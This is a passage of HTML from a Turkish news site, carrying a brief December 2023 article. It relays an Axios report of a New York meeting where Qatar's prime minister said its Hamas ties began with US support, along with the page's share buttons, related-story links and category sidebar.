            }</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fkorfez%2Fkatar%2Fkatar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Katar+Ba%C5%9Fbakan%C4%B1+El+Thani%3A+Hamas+ile+ili%C5%9Fkileri+Bush+y%C3%B6netiminin+deste%C4%9Fi+ile+kurduk&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fkorfez%2Fkatar%2Fkatar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2023/12/7fff6a91-32c0-4144-993f-235e95f95a71.jpeg&description=Başbakan, Obama ve Trump yönetimlerinin de Katar’ı Gazze’deki durumu idare etmek için Hamas’la açık bir kanalı sürdürmeye teşvik ettiğini sözlerine ekledi." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Katar+Ba%C5%9Fbakan%C4%B1+El+Thani%3A+Hamas+ile+ili%C5%9Fkileri+Bush+y%C3%B6netiminin+deste%C4%9Fi+ile+kurduk %0A%0A https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-featured-image-rec"><div class="td-post-featured-image"><a href="https://www.marbutahaber.com/wp-content/uploads/2023/12/7fff6a91-32c0-4144-993f-235e95f95a71.jpeg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://www.marbutahaber.com/wp-content/uploads/2023/12/7fff6a91-32c0-4144-993f-235e95f95a71-696x522.jpeg" srcset="https://www.marbutahaber.com/wp-content/uploads/2023/12/7fff6a91-32c0-4144-993f-235e95f95a71-696x522.jpeg 696w, https://www.marbutahaber.com/wp-content/uploads/2023/12/7fff6a91-32c0-4144-993f-235e95f95a71-300x225.jpeg 300w, https://www.marbutahaber.com/wp-content/uploads/2023/12/7fff6a91-32c0-4144-993f-235e95f95a71-1024x768.jpeg 1024w, https://www.marbutahaber.com/wp-content/uploads/2023/12/7fff6a91-32c0-4144-993f-235e95f95a71-768x576.jpeg 768w, https://www.marbutahaber.com/wp-content/uploads/2023/12/7fff6a91-32c0-4144-993f-235e95f95a71-1068x801.jpeg 1068w, https://www.marbutahaber.com/wp-content/uploads/2023/12/7fff6a91-32c0-4144-993f-235e95f95a71-560x420.jpeg 560w, https://www.marbutahaber.com/wp-content/uploads/2023/12/7fff6a91-32c0-4144-993f-235e95f95a71-80x60.jpeg 80w, https://www.marbutahaber.com/wp-content/uploads/2023/12/7fff6a91-32c0-4144-993f-235e95f95a71-265x198.jpeg 265w, https://www.marbutahaber.com/wp-content/uploads/2023/12/7fff6a91-32c0-4144-993f-235e95f95a71.jpeg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="7fff6a91-32c0-4144-993f-235e95f95a71" loading="lazy" /></a></div></div><p>Eski ABD Başkanı Donald Trump’ın damadı Jared Kushner ve kızı Ivanka Trump geçtiğimiz çarşamba günü New York’ta Katar Başbakanı Muhammed bin Abdurrahman bin Casim El Thani ve çoğunluğu Yahudi işadamları ve milyarderlerden oluşan bir grupla özel bir toplantı düzenledi.</p><p><em>Axios</em>’a konuşan toplantıya katılan bir kaynak Katar başbakanının ülkesinin Gazze’deki rehinelerin serbest bırakılması için gösterdiği çabalardan bahsettiğini ve Katar’ın Hamas’la olan ilişkisine dair çeşitli soruları yanıtladığını söyledi.</p><p>Toplantıya katılanlardan biri, Şeyh Muhammed’in, Katar’ın Hamas ile yakın ilişkilerinin ve örgütün Doha’da ağırlanmasının 2006 yılında Bush yönetiminin desteğiyle başladığını söylediğini aktardı.</p><p>Başbakan, Obama ve Trump yönetimlerinin de Katar’ı Gazze’deki durumu idare etmek için Hamas’la açık bir kanalı sürdürmeye teşvik ettiğini sözlerine ekledi.</p><p>Toplantıya katılan kişiye göre Katarlı lider gruba, Katar’ın son beş yılda Gazze’ye maaş, yakıt ve yoksul halka yardım için aktardığı milyarlarca doların İsrail hükümetiyle koordine edildiğini ve İsrail hükümeti tarafından onaylandığını söyledi.</p><p>Toplantıya katılanlardan biri, “Çoğumuz okuduklarımızdan yola çıkarak Katar hakkında olumsuz bir algıyla geldik ve hem tarihsel hem de güncel olarak Gazze’de oynadıkları rol hakkında daha incelikli bir anlayışla ayrıldık,” dedi.</p><p>Toplantıya katılan bir başka katılımcı ise, “Zaman zaman gergin bir konuşma oldu ve toplantının sonunda bazılarımız arasında şüphecilik vardı,” dedi. Bu katılımcı, bazı iş dünyası liderlerinin Katar’ın savaştan sonra Hamas konusunda ne yapacağı ve Hamas ile ilişkilerinin değişip değişmeyeceği konusunda hâlâ soru işaretleri olduğunu söyledi.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fkorfez%2Fkatar%2Fkatar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Katar+Ba%C5%9Fbakan%C4%B1+El+Thani%3A+Hamas+ile+ili%C5%9Fkileri+Bush+y%C3%B6netiminin+deste%C4%9Fi+ile+kurduk&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fkorfez%2Fkatar%2Fkatar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2023/12/7fff6a91-32c0-4144-993f-235e95f95a71.jpeg&description=Başbakan, Obama ve Trump yönetimlerinin de Katar’ı Gazze’deki durumu idare etmek için Hamas’la açık bir kanalı sürdürmeye teşvik ettiğini sözlerine ekledi." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Katar+Ba%C5%9Fbakan%C4%B1+El+Thani%3A+Hamas+ile+ili%C5%9Fkileri+Bush+y%C3%B6netiminin+deste%C4%9Fi+ile+kurduk %0A%0A https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/filistin/kirby-abd-istihbarati-hamasin-planlarindan-habersizdi/">Kirby: ABD istihbaratı Hamas’ın planlarından habersizdi</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/filistin/bloomberg-mit-israil-istihbaratini-suikastler-konusunda-uyardi/">Bloomberg: MİT, İsrail istihbaratını ‘suikastler’ konusunda uyardı</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.marbutahaber.com/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.marbutahaber.com/author/admin/"></span><meta itemprop="datePublished" content="2023-12-04T13:18:29+00:00"><meta itemprop="dateModified" content="2023-12-04T13:18:32+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.marbutahaber.com/ortadogu/korfez/katar/katar-basbakani-el-thani-hamas-ile-iliskileri-bush-yonetiminin-destegi-ile-kurduk/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png"></span><meta itemprop="name" content="marbuta"></span><meta itemprop="headline " content="Katar Başbakanı El Thani: Hamas ile ilişkileri Bush yönetiminin desteği ile kurduk"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2023/12/7fff6a91-32c0-4144-993f-235e95f95a71.jpeg"><meta itemprop="width" content="1200"><meta itemprop="height" content="900"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">İlgili Haberler</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_4 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" class="td-image-wrap " title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor">İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/bati-seriada-filistin-direnisi-ile-isgalciler-arasinda-siddetli-catismalar/" rel="bookmark" class="td-image-wrap " title="Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/f342d604-65e8-11ef-a799-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/f342d604-65e8-11ef-a799-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/f342d604-65e8-11ef-a799-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/bati-seriada-filistin-direnisi-ile-isgalciler-arasinda-siddetli-catismalar/" rel="bookmark" title="Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar">Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/binance-israilin-talebi-uzerine-filistin-fonlarina-el-koydu/" rel="bookmark" class="td-image-wrap " title="Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/6251c036-6531-11ef-8af5-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/6251c036-6531-11ef-8af5-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/6251c036-6531-11ef-8af5-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/binance-israilin-talebi-uzerine-filistin-fonlarina-el-koydu/" rel="bookmark" title="Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu">Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/isgal-guclerinden-bati-seriada-gazze-senaryosu-cenin-tulkerim-ve-tubas-kusatildi/" rel="bookmark" class="td-image-wrap " title="İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/6bb791c8-6518-11ef-914d-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/6bb791c8-6518-11ef-914d-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/6bb791c8-6518-11ef-914d-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/isgal-guclerinden-bati-seriada-gazze-senaryosu-cenin-tulkerim-ve-tubas-kusatildi/" rel="bookmark" title="İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı">İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/hrw-filistinli-tutsaklara-elektrosok-ve-tufekle-tecavuz-iskencesi-yapildi/" rel="bookmark" class="td-image-wrap " title="HRW: Filistinli tutsaklara elektroşok ve tüfekle tecavüz işkencesi yapıldı" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/537510dc-6463-11ef-8d09-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/537510dc-6463-11ef-8d09-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/537510dc-6463-11ef-8d09-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="HRW: Filistinli tutsaklara elektroşok ve tüfekle tecavüz işkencesi yapıldı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/hrw-filistinli-tutsaklara-elektrosok-ve-tufekle-tecavuz-iskencesi-yapildi/" rel="bookmark" title="HRW: Filistinli tutsaklara elektroşok ve tüfekle tecavüz işkencesi yapıldı">HRW: Filistinli tutsaklara elektroşok ve tüfekle tecavüz işkencesi yapıldı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/ateskes-gorusmelerinde-ilerleme-saglanamamasi-uzerine-hamas-heyeti-kahireden-ayrildi/" rel="bookmark" class="td-image-wrap " title="Ateşkes görüşmelerinde ilerleme sağlanamaması üzerine Hamas heyeti Kahire’den ayrıldı" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/6cc63368-6373-11ef-9709-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/6cc63368-6373-11ef-9709-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/6cc63368-6373-11ef-9709-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ateşkes görüşmelerinde ilerleme sağlanamaması üzerine Hamas heyeti Kahire’den ayrıldı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/ateskes-gorusmelerinde-ilerleme-saglanamamasi-uzerine-hamas-heyeti-kahireden-ayrildi/" rel="bookmark" title="Ateşkes görüşmelerinde ilerleme sağlanamaması üzerine Hamas heyeti Kahire’den ayrıldı">Ateşkes görüşmelerinde ilerleme sağlanamaması üzerine Hamas heyeti Kahire’den ayrıldı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_2 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script src="[data-uri]" defer></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Son Eklenenler</span></h4></div><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" class="td-image-wrap " title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" ><img width="324" height="160" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png 324w, https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/" class="td-post-category">Batı Asya ve Kuzey Afrika</a></div><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı">İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-02T12:10:59+00:00" >Eylül 2, 2024</time></span></div><div class="td-excerpt">
İran, Pakistan’a sınır ötesi doğalgaz boru hattının kendi payına düşen kısmını bitirmesi ya da uluslararası tahkim ve muhtemelen milyarlarca dolar para cezasıyla karşı karşıya...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" class="td-image-wrap " title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor">İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T11:09:26+00:00" >Ağustos 30, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" class="td-image-wrap " title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları">Irak’tan çelişkili “Türk İHA’sı” açıklamaları</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T10:02:01+00:00" >Ağustos 30, 2024</time></span></div></div></div></div></div></div><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategoriler</span></h4><ul><li class="cat-item cat-item-25"><a href="https://www.marbutahaber.com/category/analizler/">Analizler<span class="td-widget-no">46</span></a></li><li class="cat-item cat-item-21"><a href="https://www.marbutahaber.com/category/arapsolu/">Arap Solu<span class="td-widget-no">39</span></a></li><li class="cat-item cat-item-10"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn<span class="td-widget-no">7</span></a></li><li class="cat-item cat-item-331"><a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/">Batı Asya ve Kuzey Afrika<span class="td-widget-no">11</span></a></li><li class="cat-item cat-item-13"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri<span class="td-widget-no">24</span></a></li><li class="cat-item cat-item-22"><a href="https://www.marbutahaber.com/category/dunya/">Dünya<span class="td-widget-no">238</span></a></li><li class="cat-item cat-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-4"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin<span class="td-widget-no">435</span></a></li><li class="cat-item cat-item-67"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi<span class="td-widget-no">4</span></a></li><li class="cat-item cat-item-7"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak<span class="td-widget-no">50</span></a></li><li class="cat-item cat-item-8"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran<span class="td-widget-no">97</span></a></li><li class="cat-item cat-item-11"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar<span class="td-widget-no">25</span></a></li><li class="cat-item cat-item-6"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<span class="td-widget-no">43</span></a></li><li class="cat-item cat-item-26"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<span class="td-widget-no">16</span></a></li><li class="cat-item cat-item-15"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-17"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya<span class="td-widget-no">37</span></a></li><li class="cat-item cat-item-9"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan<span class="td-widget-no">70</span></a></li><li class="cat-item cat-item-19"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır<span class="td-widget-no">38</span></a></li><li class="cat-item cat-item-3"><a href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu<span class="td-widget-no">457</span></a></li><li class="cat-item cat-item-330"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler<span class="td-widget-no">18</span></a></li><li class="cat-item cat-item-20"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj<span class="td-widget-no">9</span></a></li><li class="cat-item cat-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan<span class="td-widget-no">27</span></a></li><li class="cat-item cat-item-5"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye<span class="td-widget-no">212</span></a></li><li class="cat-item cat-item-12"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-18"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus<span class="td-widget-no">17</span></a></li><li class="cat-item cat-item-332"><a href="https://www.marbutahaber.com/category/turkiye/">Türkiye<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-14"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-1"><a 